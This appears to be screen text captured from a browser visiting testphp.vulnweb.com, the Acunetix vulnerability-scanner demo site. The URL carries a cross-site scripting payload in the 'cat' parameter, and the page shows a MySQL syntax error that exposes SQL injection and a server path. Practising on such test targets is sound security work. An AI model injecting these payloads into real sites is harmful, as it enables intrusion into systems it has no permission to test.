 Not secure | testphp.vulnweb.com//listproducts.php?cat=<IMG%20SRC="javascript:alert(104);">
Apps Gmail YouTube Maps
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Error: You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax to use near
'= ' at line 1 Warning: mysql_fetch_array() expects parameter 1 to be
resource, boolean given in /hj/var/www/listproducts.php on line 74